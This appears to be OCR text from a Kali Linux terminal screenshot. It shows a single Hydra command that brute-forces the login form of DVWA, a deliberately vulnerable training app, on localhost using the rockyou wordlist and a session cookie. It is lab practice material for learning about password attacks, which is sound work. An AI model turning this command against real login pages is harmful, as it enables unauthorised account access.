 rsmaljkov@kali: ~
File Actions Edit View Help
(rsmaljkov㉿kali)-[~]
$ hydra 127.0.0.1 -l admin -P /usr/share/wordlists/rockyou.txt.gz http-get-
form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie:PHPSESSID=3l07a2ql2foefcv52e4mpfq8qa;security=low:Username and/or
password incorrect."